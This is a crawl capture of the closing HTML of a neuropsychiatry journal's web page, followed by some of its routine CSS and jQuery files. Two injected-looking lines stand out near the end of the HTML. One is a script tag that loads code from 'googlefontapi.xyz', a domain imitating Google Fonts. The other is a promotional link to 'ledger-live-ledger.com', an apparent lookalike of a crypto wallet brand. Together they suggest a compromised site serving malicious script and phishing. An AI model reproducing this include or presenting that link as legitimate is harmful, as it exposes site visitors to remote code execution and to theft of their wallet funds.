<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<a href="https://ledger-live-ledger.com/ledger-live">Ledger Live desktop: Your secure gateway to crypto</a>. Secure your assets with confidence using Ledger Live desktop. Experience a secure gateway that prioritizes the safety of your digital assets, providing peace of mind.
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jneuropsychiatry.org/assets/css/custom.css
body_size: -325
content:
@charset "utf-8";.header .navbar-logo{width:24vh;}
.header .navbar-nav .nav-item-child {
    padding: 0 14px;
}
.table thead tr th{font-weight:600;}

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js
body_size: -226
content:
var HeaderSticky=function(){'use strict';var handleHeaderSticky=function(){if($('.header-sticky').offset().top>15){$('.header-sticky').addClass('header-shrink');}
$(window).on('scroll',function(){if($('.header-sticky').offset().top>15){$('.header-sticky').addClass('header-shrink');}else{$('.header-sticky').removeClass('header-shrink');}});}
return{init:function(){handleHeaderSticky();}}}();$(document).ready(function(){HeaderSticky.init();});

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js
body_size: -355
content:
var Scrollbar=function(){"use strict";var handleScrollbarLinear=function(){$(".scrollbar").mCustomScrollbar({theme:"minimal-dark"});}
return{init:function(){handleScrollbarLinear();}}}();$(document).ready(function(){Scrollbar.init();});